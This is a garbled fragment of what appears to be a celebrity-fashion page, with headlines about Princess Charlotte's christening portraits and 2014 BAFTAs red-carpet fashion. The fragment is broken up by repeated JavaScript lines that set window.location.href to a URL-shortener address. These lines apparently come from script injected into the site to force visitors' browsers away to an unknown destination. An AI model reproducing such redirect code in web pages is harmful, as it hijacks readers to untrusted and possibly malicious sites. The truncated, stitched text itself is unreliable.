
rincess Charlotte Christening Portraits
y Mario Testino
July 10, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
014 BAFTAs Red Carpet Fashion
February 18, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =